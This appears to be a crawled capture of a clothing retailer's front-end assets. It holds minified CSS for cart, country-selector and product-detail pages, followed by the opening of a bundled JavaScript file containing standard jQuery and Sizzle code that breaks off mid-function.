.remove-btn.remove-product-minicart{font-size:10px}.minicart .remove-btn:hover{opacity:.7}.cart .item-image,.minicart .item-image,.wishlistItemCards .item-image{margin:0 auto;height:auto;width:100%}.cart .item-image img.product-image,.minicart .item-image img.product-image,.wishlistItemCards .item-image img.product-image{max-height:100%}.cart .line-item-name,.minicart .line-item-name,.wishlistItemCards .line-item-name{text-transform:uppercase;font-weight:400;white-space:normal;font-size:15px;line-height:20px;padding-top:0}@media (max-width:543.98px){.cart .line-item-name,.minicart .line-item-name,.wishlistItemCards .line-item-name{width:100%}}.cart .line-item-name a,.minicart .line-item-name a,.wishlistItemCards .line-item-name a{color:#222}.cart .line-item-name a:hover,.minicart .line-item-name a:hover,.wishlistItemCards .line-item-name a:hover{opacity:.7}.cart .price .strike-through,.minicart .price .strike-through,.wishlistItemCards .price .strike-through{font-weight:400}.cart .price .sales,.minicart .price .sales,.wishlistItemCards .price .sales{font-weight:400;font-size:13px}.cart .price .sales.discount-sales,.minicart .price .sales.discount-sales,.wishlistItemCards .price .sales.discount-sales{font-weight:600}.cart .pricing,.minicart .pricing,.wishlistItemCards .pricing{font-size:15px;font-weight:400}.cart .number-of-items,.minicart .number-of-items,.wishlistItemCards .number-of-items{font-size:15px;color:#6f6f6f}.cart .number-of-items span,.minicart .number-of-items span,.wishlistItemCards .number-of-items span{color:#222;font-size:15px}@media (max-width:543.98px){.cart .number-of-items,.minicart .number-of-items,.wishlistItemCards .number-of-items{margin-top:0}}body.mini-cart-show{overflow:hidden}body.mini-cart-show header{z-index:14;position:relative;background:#fff}body.mini-cart-show header.fixed{position:fixed}body.mini-cart-show header .minicart-link:after{position:absolute;bottom:0;content:"";height:2px;width:100%;background:#222}body.mini-cart-show .modal-backdrop{z-index:1}body.mini-cart-show .modal-backdrop.show{opacity:.2}body.mini-cart-show .plp-grid-header.fixed{z-index:9}body .minicart-link{cursor:pointer}body hr.border-full{margin-left:-1.25rem;margin-right:-1.25rem;border-color:#ccc}body .card{font-family:Lato,Inter,sans-serif;font-size:13px}body .card.no-radius{border-radius:0;border-color:#ccc}.quantity-form-box{display:-ms-flexbox;display:flex}.quantity-form-box .quantity-item{width:30px;border:none;background:transparent;font-size:13px}.quantity-form-box .quantity-item.quantity{min-width:auto}.quantity-form-box .quantity-item:focus{outline:none}#country-selector-popup{padding:0!important;margin:0;max-height:90vh;max-width:60rem;top:50%;left:50%;transform:translate(-50%,-50%);height:auto;width:auto}#country-selector-popup-dialog{padding:0!important;margin:0!important}#country-selector-popup-close{position:absolute;right:1.25rem;top:1.25rem;z-index:2;margin:0;padding:0;border:none;background:none;cursor:pointer;font-size:17px;color:#222}#country-selector-popup-header{height:0;width:0;margin:0;padding:0;display:block;border:0}#country-selector-popup-title{font-size:1.125rem;font-weight:400;margin-bottom:.9375rem}#country-selector-popup-description{font-size:.8125rem;line-height:1.38;margin-bottom:0}#country-selector-modal-body{padding:0!important}.country-selector-row{margin:0!important}#country-selector-form-group-1,#country-selector-form-group-2{padding-top:1.875rem;margin-bottom:0!important}#country-selector-form-group-2{font-size:.8125rem}.country-selector-modal-cols{padding:0!important}.country-selector-label{color:#8c8c8c}#country-selector-popup-content{padding:2.5rem}#countrySelectSubmit{color:#fff;background:#222;font-weight:700;transition:.3s ease-out;text-transform:uppercase;width:100%;margin-top:1.875rem;font-size:.9375rem;letter-spacing:.8px}@media screen and (max-width:767px){#country-selector-popup{top:50%!important;left:1.25rem!important;right:1.25rem!important;transform:translateY(-40%)}#country-selector-popup-content{padding:1.5625rem 1.25rem}}#country-selector{cursor:pointer;-ms-flex-pack:left;justify-content:left}#flag-icon-india{height:16px;width:22px}#name-india{margin-right:.4375rem;margin-left:.4375rem}.add-to-cart-messages{top:30%;left:78%}@media (max-width:991.98px){.add-to-cart-messages{top:45%;min-width:200px}}.add-to-cart-messages .alert-success{background-color:#4a4a4a;color:#fff;box-shadow:none;border:1px solid #4a4a4a;border-radius:0}.container .receipt{padding-top:30px}#clickdesk-appendable-bubble .cdw-chat-contact-send-button,#clickdesk-appendable-bubble .clickdesk-ultra .cd-chat-inner-top,#clickdesk-appendable-bubble .clickdesk-ultra .click-desk-closed-container .click-desk-closed-header,#clickdesk-appendable-bubble .clickdesk-ultra input.cdw-chat-contact-send-button,div#clickdesk_header .cdw-chat-header,input#cd_offline_button{background:#80d0f3!important}.cd-mob-chat-widget{font-size:14px!important}.item-attributes .delete_cart{cursor:pointer}.coupon-error{font-size:13px}.modal-dialog .modal-header .modal-title{font-size:18px}.modal-dialog .modal-header .full-pdp-link{color:#000!important}.modal-dialog .modal-header .close-modal{z-index:1;position:absolute;right:24px;font-size:19.2px!important;top:20px}.quick-view-dialog .modal-header{background-color:#fff!important;border-bottom:1px solid #ddd!important;padding:12px 16px!important}body .lower-header{font-size:14px;text-align:center;text-transform:uppercase;padding:30px}body .owl-item .product-tile{border:0!important}

--- FILE ---
content_type: text/css
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/css/pdp.css
body_size: 3934
content:
.product-recommendation .owl-nav{position:absolute;top:-22px;right:16px;width:8px}.product-recommendation .owl-nav button span{font-size:28px}.product-recommendation .tile-body{text-align:left}.product-recommendation .product-tile{border:0}@media (min-width:544px){.product-main-img .product-main-img-carousel .carousel-control-next,.product-main-img .product-main-img-carousel .carousel-control-prev{display:none}}@media (min-width:544px){.product-main-img.active-full-screen .product-main-img-carousel .carousel-control-next,.product-main-img.active-full-screen .product-main-img-carousel .carousel-control-prev{display:-ms-flexbox;display:flex}}.product-thumbnail-img-items{padding-top:.5rem}@media (max-width:768.98px){.product-thumbnail-img-items{display:none}}.product-thumbnail-img-items .list-inline-item{width:70px;cursor:pointer}@media (max-width:1199.98px){.product-thumbnail-img-items .list-inline-item{padding-bottom:16px}}.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}.recently-viewed .owl-nav{position:absolute;top:-22px;right:16px;width:8px}.recently-viewed .owl-nav button span{font-size:28px}.recently-viewed .tile-body{text-align:left}.recently-viewed .product-tile{border:0}.carousel-title{letter-spacing:normal}.marker,.zoomHolder img{display:block}.fullscreenToggle,.zoomIn,.zoomOut{background:url(../images/zoom_img_grp.png) no-repeat;width:30px;height:30px;overflow:hidden;position:relative;display:block;cursor:pointer;z-index:100;margin:5px 0}.zoomIn{background-position:0 0}.zoomOut{background-position:-30px 0}.fullscreenToggle{background-position:-60px 0;cursor:pointer}.zoomIn.on,.zoomOut.on{opacity:1;-moz-opacity:1;-khtml-opacity:1;cursor:pointer}.zoomIn.off,.zoomOut.off{opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;cursor:auto}.controlHolder{z-index:2;border-radius:5px;background:rgba(0,0,0,.4);position:absolute;right:10px;top:10px;padding:5px}.fullscreenDiv,.marker{left:0;top:0}.fullscreenToggle.on{background-position:-90px 0}.fullscreenToggle.off{background-position:-60px 0}.fullscreenDiv{width:auto!important;height:auto!important;right:0!important;bottom:0!important;background:#fff;z-index:999999;overflow:hidden;-ms-touch-action:none;touch-action:none}.fullscreenDiv,.marker{position:absolute!important}.marker{bottom:auto!important;right:auto!important;cursor:pointer}.zoomHolder{-webkit-tap-highlight-color:transparent}.fullscreenDiv *{-ms-touch-action:none;touch-action:none}.zoomHolder{width:100%;height:auto;position:relative;overflow:hidden}.zoom-img{position:inherit!important}.product-detail-wrapper .text-left #zestmoney-widget-control .zestmoney-amount-info{font-family:Lato,Inter,sans-serif;font-size:14px;font-weight:400;line-height:21px}.product-detail-wrapper .attributes{margin:0}.product-detail-wrapper .attributes .attribute{margin:0;padding:12px 16px 20px;border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.product-detail-wrapper .attributes .attribute:last-child{border-bottom:1px solid #ccc}.product-detail-wrapper .attributes .attribute .non-input-label span{color:#6f6f6f}.product-detail-wrapper .attributes .attribute .non-input-label.not-selected{color:#f22836}.product-detail-wrapper .attributes .attribute #color-variationattr span{text-transform:capitalize}.product-detail-wrapper .attributes .attribute .swatch-circle{border-radius:0;min-width:30px;min-height:30px;padding:.375rem .375rem .5rem;margin:3px;width:auto;height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;line-height:normal}.product-detail-wrapper .attributes .attribute .swatch-circle img{width:16px;height:16px}.product-detail-wrapper .attributes .attribute .swatch-circle:hover{border-color:#222}.product-detail-wrapper .attributes .attribute .swatch-circle.selected{border-color:#222;box-shadow:inset 0 -3px 0 0 #222}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue{box-shadow:none}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selected{border-color:rgba(0,0,0,.3)}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selectable{border-color:#222}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selectable.selected{color:#fff;background:#1254aa}.product-detail-wrapper .attributes .attribute .swatch-circle.color-value.selected:after{display:none}.product-detail-wrapper .product-details-container .product-details-info{border-top:1px solid #ccc}.product-detail-wrapper .product-details-container .product-details-info:last-child{border-bottom:1px solid #ccc}.product-detail-wrapper .product-details-container .product-details-info .title{padding:0!important;margin:.375rem .75rem!important;line-height:1.85rem;font-size:15px;color:#6f6f6f;font-weight:700;position:relative}.product-detail-wrapper .product-details-container .product-details-info .title .icon-add{position:absolute;right:22px;font-size:10px;color:#d8d8d8;font-weight:400;top:-6px}.product-detail-wrapper .product-details-container .product-details-info .title .icon-add:before{content:"\F140"}.product-detail-wrapper .product-details-container .product-details-info .title.collapsed{font-weight:400}.product-detail-wrapper .product-details-container .product-details-info .title.collapsed .icon-add:before{content:"\F120"}.product-detail-wrapper .product-details-container .product-details-info .accordion-content{margin-left:12px;font-size:13px;color:#222}.product-detail-wrapper .product-details-container .accordion .title h3{font-size:15px;margin-bottom:0;font-weight:400!important}.product-detail-wrapper .add-to-cart{position:relative}.product-detail-wrapper .add-to-cart:disabled{opacity:1}.product-detail-wrapper .add-to-cart:disabled:hover:before{content:" ";height:100%;width:100%;position:absolute;top:0;left:0;z-index:1;background:#4a4a4a}.product-detail-wrapper .add-to-cart:disabled:hover[data-master-product=true]:after{content:"PLEASE SELECT ALL OPTIONS";position:absolute;z-index:2;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon){border:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):after{content:"OUT OF STOCK";color:#fff;position:absolute;z-index:9;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):before{content:" ";height:100%;width:100%;position:absolute;top:0;left:0;z-index:1;background:#d1d1d1}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):hover:before{background:#d1d1d1}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):hover:after{content:"OUT OF STOCK";color:#fff;position:absolute;z-index:9;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-wish-list{width:20px;height:20px;float:right}.product-detail-wrapper .add-to-wish-list i{font-size:20px}.product-detail-wrapper .add-to-wish-list i.fa-heart,.product-detail-wrapper .add-to-wish-list i.fa-heart-o{color:#113e98}.product-detail-wrapper .social-sharing-icons .socila-sharing-items{padding-top:18px}.product-detail-wrapper .social-sharing-icons .social-sharing-text{position:absolute;top:-8px;left:36px}@media (max-width:768.98px){.product-detail-wrapper .addtocart-action{position:fixed;bottom:0;background:#f7f7f7;z-index:12;left:0}.product-detail-wrapper .addtocart-action .sticky-price-name{-ms-flex-pack:justify;justify-content:space-between}.product-detail-wrapper .addtocart-action .sticky-price-name .sticky-product-name{padding-top:3px;text-overflow:ellipsis;overflow:hidden;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-detail-wrapper .addtocart-action .sticky-price-name .prices{-ms-flex:0 0 auto;flex:0 0 auto}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .strike-through{margin-right:0}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .sales.discount-sales{margin-left:5px}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .discount-percentage{font-size:13px;padding:3px 3px 0;margin-left:5px}.product-detail-wrapper .addtocart-action .buy-now-container{padding-right:0!important;padding-left:0}}@media (max-width:768.98px){.product-detail-wrapper .whatsapp-web{display:none}}@media (min-width:769px){.product-detail-wrapper .sticky-price,.product-detail-wrapper .whatsapp-mob{display:none}}@media screen and (max-width:544px){.product-detail-wrapper .product-img{min-height:441px;max-height:695px;overflow:hidden}}.product-detail .product-name{font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:normal}@media (max-width:768.98px){.product-detail .product-name{border-bottom:none}}.product-detail .promotions{text-align:left}.product-detail .promotions div.collapsible-xl button.callout{padding-top:0;padding-bottom:0}.product-detail .promotions div.collapsible-xl button.callout:after{font-size:14px;margin-left:15px}.product-detail .share-btn{border:none;margin-top:.75rem;background-color:transparent}.product-detail .social-container{max-width:143px;position:absolute;right:10px;background:#f3f3f3;border-top:2px solid #e5e5e5;box-shadow:2px 3px 3px #e5e5e5;z-index:1;min-width:143px;padding-left:0;padding-right:0;top:34px;padding-top:0;display:none}@media (min-width:767px) and (max-width:768px){.product-detail .social-container{left:10px}}.product-detail .social-container .social-icons li{display:block;float:left;width:100%;padding:5px 10px;line-height:25px}.product-detail .social-container .social-icons li:hover{background:#fff;color:#000}.product-detail .social-container .social-icons li a{display:block;padding-right:0}.product-detail .social-container .social-icons li a i{font-size:18px;line-height:30px;margin-right:5px}.product-detail .social-container .social-icons li a .icon,.product-detail .social-container .social-icons li a .social_text,.product-detail .social-container .social-icons li a i{float:left}.product-detail .social-container .social-icons li a svg{margin-right:5px}.product-detail .social-container .social-icons li a .social_text{font-size:13px;text-transform:capitalize}.product-detail .product-pidRating .product-number-rating{border:0}.product-detail .product-pidRating .product-number-rating .product-number{color:#6f6f6f;font-size:12px;padding-top:5px;padding-bottom:0}.product-detail .product-breadcrumb .breadcrumb-item{font-size:12px}.product-detail .product-breadcrumb .breadcrumb-item span{font-weight:700;text-transform:uppercase}.product-detail .price{font-size:13px}.product-detail .price .sales{font-weight:400}.product-detail .price .sales.discount-sales{font-weight:600}.product-detail .price h3{display:inline;font-size:13px;margin-bottom:0;letter-spacing:0;font-weight:600}.product-detail .prices-add-to-cart-actions{padding:0}.product-detail .recommendations h2{font-weight:400;letter-spacing:normal}.product-detail .img-fluid.zoom-img{transform:none!important}.product-detail .prices-container{padding-bottom:16px}.share-btn:hover .social-container{display:block!important}.social-container .social-icons.justify-content-center{-ms-flex-pack:unset!important;justify-content:unset!important}.panel-collapse{display:none}.description-and-detail .heading{border:1px solid #ddd;padding:10px 15px;font-size:18px;margin-bottom:0;cursor:pointer;font-weight:600;position:relative}.description-and-detail .heading .plus{position:absolute;right:10px;top:1px;font-size:32px;font-weight:400}.description-and-detail .heading .plus-close{transform:rotate(45deg)}.description-and-detail .panel-collapse{border:1px solid #ddd;padding:10px 15px}.description-and-detail .description{margin-bottom:0!important}.setitems-pdp .attribute{padding:0;margin-top:0}.setitems-pdp .attribute>label{display:none}.cart-and-ipay{text-align:left}@media (max-width:700px){.cart-and-ipay{padding-bottom:0}}.cart-and-ipay .simple-quantity{margin-top:0}.cart-and-ipay .simple-quantity>label{display:none}.cart-and-ipay .add-to-wish-list{border:none;font-size:34px;position:absolute;top:-10px;padding:0;left:-20px}.cart-and-ipay .add-to-wish-list i{font-size:24px}.cart-and-ipay .add-to-wish-list:active,.cart-and-ipay .add-to-wish-list:hover{background:transparent;color:#4a4a4a}.cart-and-ipay .fa-map-marker{position:absolute;left:25px;top:12px;border:none;background:transparent;color:#000}.cart-and-ipay .editUpdate{position:absolute;right:22px;top:8px;border:none;background:transparent;color:#80d0f3;font-weight:500}@media (max-width:543.98px){.cart-and-ipay .btn{margin:3px 0;width:100%}.cart-and-ipay .btn.add-to-cart-custom{margin:10px 0}}.social-container .social-icons.justify-content-center{-ms-flex-pack:left!important;justify-content:left!important;padding-left:15px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-item{cursor:pointer}@media (max-width:768.98px){.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;bottom:20px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next .icon-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next .icon-prev,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev .icon-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev .icon-prev{background-color:transparent;font-size:30px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev{display:none}}.low-inventory-msg-pdp{font-size:14px;color:red;font-weight:700}.size-charts .table{margin-bottom:0}.size-charts .table td,.size-charts .table th{text-align:center}@media (max-width:768.98px){.size-charts .table th{font-size:12px}}@media (max-width:768.98px){.size-charts .nav-tabs .nav-link{font-size:14px}.size-charts .sizechart{overflow:scroll}}.zoom-img{pointer-events:none!important}.fullscreenDiv .zoom-img{pointer-events:auto!important}.zoomIn,.zoomOut{display:none}.fullscreenDiv .zoomIn,.fullscreenDiv .zoomOut{display:block!important}.best-price{background-color:#f4f4f5;padding:10px;border-radius:10px}.best-price span{color:#f22836}.best-price li{font-size:12.5px}@-moz-document url-prefix(){.best-price li{margin-left:11px!important}}@media only screen and (max-width:767px){.carousel-inner{min-height:300px}}#productAccordian{content-visibility:auto;contain-intrinsic-size:685px 401.3px}@media (max-width:767px){#productAccordian{contain-intrinsic-size:372px 323.3px}}.social-sharing-icons{content-visibility:auto;contain-intrinsic-size:715px 51.6px}@media (max-width:767px){.social-sharing-icons{contain-intrinsic-size:402px 51.6px}}.badge-container{display:-ms-flexbox;display:flex;gap:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:absolute;top:10px;left:42px}@media (max-width:768.98px){.badge-container{left:20px}}.badge-container .badge-content{font-size:8px;font-weight:500;padding:4px 8px;display:inline-block;text-transform:uppercase;border-radius:4px;letter-spacing:.5px}.badge-container .badge-sale{color:#fff;background-color:#c41230}.badge-container .badge-new{color:#fff;background:linear-gradient(270deg,#153e91,#c3ddf3)}.badge-container .badge-best-seller{color:#fff;background:linear-gradient(90deg,#153e91,#c2dcf3)}.badge-container .badge-sustainable{color:#fff;background:linear-gradient(90deg,#c5ef46,#628309)}.badge-container .badge-deal-day{color:#fff;background-color:#f22836}.copy-coupon{background:none;border:none;padding-left:6px;padding-right:0}@keyframes slideIn{0%{transform:translateX(-50%) translateY(100%)}to{transform:translateX(-50%) translateY(0)}}#copyNotice{animation:slideIn .3s ease-out}.toast{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;bottom:-100px;left:50%;transform:translateX(-50%);z-index:999;box-shadow:0 2px 8px rgba(0,0,0,.1);display:none;padding:8px 32px 8px 16px;background-color:#f8f9fa;border:1px solid #dee2e6;color:#212529;border-radius:4px;font-size:14px;transition:bottom .3s ease-out,opacity .3s ease-out}.toast.show{bottom:20px;opacity:1;display:block;animation:slideIn .3s ease-out}@media (max-width:768.98px){.toast.show{bottom:145px;white-space:nowrap;left:156px}}.toast-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;gap:8px}.toast-icon{font-size:25px;color:#28a745}.toast-close{position:absolute;right:8px;top:50%;transform:translateY(-50%);background:none;border:none;padding:0;cursor:pointer;color:#6c757d;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:18px}.toast-progress{position:absolute;bottom:0;left:0;height:2px;background-color:#dc3545;width:100%;animation:shrink 3s linear forwards}@keyframes shrink{0%{width:100%}to{width:0}}.fa-info-circle{font-size:15px}.copy-icon{height:14px;width:14px;color:#6b7280;opacity:.5}.bestprice-card{width:100%;background:#f8f8fc;border-radius:10px;overflow:hidden;box-shadow:0 6px 10px -8px rgba(0,0,0,.25);border:1px solid #e3e3e3}.bestprice-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-right:1px solid #e3e3e3;background:linear-gradient(90deg,#113e99,#113e99 24%,#fff);color:#fff;padding:10px}.bestprice-header .deal-badge img{width:30px;height:14px}.bestprice-header .price-container{font-size:14px;line-height:normal;font-weight:600;margin-left:10px}@media (max-width:768.98px){.bestprice-header .price-container{white-space:nowrap}}.bestprice-header .price-container span{font-size:14px;line-height:18px}.bestprice-header .coupon-container{margin-left:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.bestprice-header .coupon-code{background:#c20000;padding:2px 8px;border-radius:4px;font-weight:700;margin-left:auto}.bestprice-header .coupon-code i{font-size:18px;cursor:pointer;opacity:.8}.bestprice-header .coupon-auto-applied{color:#000}.bestprice-info-content p{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:12px;line-height:18px;color:#5d5d5d;margin:10px}.bestprice-info-content p i{font-size:10px;color:#5d5d5d;margin-right:8px;line-height:18px}.show-now{color:#5d5d5d;text-decoration:underline}.image-container .tile-image{border-top-left-radius:8px;border-top-right-radius:8px}

--- FILE ---
content_type: text/javascript
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/main.js
body_size: 74016
content:
/*! For license information please see main.js.LICENSE.txt */
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var r=t[i]={i:i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,n),r.l=!0,r.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)n.d(i,r,function(t){return e[t]}.bind(null,r));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=53)}([function(e,t,n){var i;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,function(n,r){"use strict";var o=[],s=Object.getPrototypeOf,a=o.slice,l=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},c=o.push,u=o.indexOf,d={},h=d.toString,p=d.hasOwnProperty,f=p.toString,m=f.call(Object),g={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},y=function(e){return null!=e&&e===e.window},b=n.document,w={type:!0,src:!0,nonce:!0,noModule:!0};function _(e,t,n){var i,r,o=(n=n||b).createElement("script");if(o.text=e,t)for(i in w)(r=t[i]||t.getAttribute&&t.getAttribute(i))&&o.setAttribute(i,r);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?d[h.call(e)]||"object":typeof e}var C="3.5.1",$=function(e,t){return new $.fn.init(e,t)};function T(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}$.fn=$.prototype={jquery:C,constructor:$,length:0,toArray:function(){return a.call(this)},get:function(e){return null==e?a.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=$.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return $.each(this,e)},map:function(e){return this.pushStack($.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(a.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack($.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack($.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:o.sort,splice:o.splice},$.extend=$.fn.extend=function(){var e,t,n,i,r,o,s=arguments[0]||{},a=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[a]||{},a++),"object"==typeof s||v(s)||(s={}),a===l&&(s=this,a--);a<l;a++)if(null!=(e=arguments[a]))for(t in e)i=e[t],"__proto__"!==t&&s!==i&&(c&&i&&($.isPlainObject(i)||(r=Array.isArray(i)))?(n=s[t],o=r&&!Array.isArray(n)?[]:r||$.isPlainObject(n)?n:{},r=!1,s[t]=$.extend(c,o,i)):void 0!==i&&(s[t]=i));return s},$.extend({expando:"jQuery"+(C+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==h.call(e))&&(!(t=s(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&f.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){_(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,i=0;if(T(e))for(n=e.length;i<n&&!1!==t.call(e[i],i,e[i]);i++);else for(i in e)if(!1===t.call(e[i],i,e[i]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(T(Object(e))?$.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,i=0,r=e.length;i<n;i++)e[r++]=t[i];return e.length=r,e},grep:function(e,t,n){for(var i=[],r=0,o=e.length,s=!n;r<o;r++)!t(e[r],r)!==s&&i.push(e[r]);return i},map:function(e,t,n){var i,r,o=0,s=[];if(T(e))for(i=e.length;o<i;o++)null!=(r=t(e[o],o,n))&&s.push(r);else for(o in e)null!=(r=t(e[o],o,n))&&s.push(r);return l(s)},guid:1,support:g}),"function"==typeof Symbol&&($.fn[Symbol.iterator]=o[Symbol.iterator]),$.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){d["[object "+t+"]"]=t.toLowerCase()});var E=function(e){var t,n,i,r,o,s,a,l,c,u,d,h,p,f,m,g,v,y,b,w="sizzle"+1*new Date,_=e.document,x=0,C=0,$=le(),T=le(),E=le(),k=le(),S=function(e,t){return e===t&&(d=!0),0},D={}.hasOwnProperty,A=[],N=A.pop,O=A.push,I=A.push,L=A.slice,j=function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",H="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",R="\\["+M+"*("+H+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+H+"))|)"+M+"*\\]",q=":("+H+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+R+")*)|.*)\\)|)",z=new RegExp(M+"+","g"),F=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),B=new RegExp("^"+M+"*,"+M+"*"),W=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),V=new RegExp(q),G=new RegExp("^"+H+"$"),Q={ID:new RegExp("^#("+H+")"),CLASS:new RegExp("^\\.("+H+")"),TAG:new RegExp("^("+H+"|[*])"),ATTR:new RegExp("^"+R),PSEUDO:new RegExp("^"+q),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},X=/HTML$/i,Y=/^(?:input|select|textarea|button)$/i,K=/^h\d$/i,J=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return 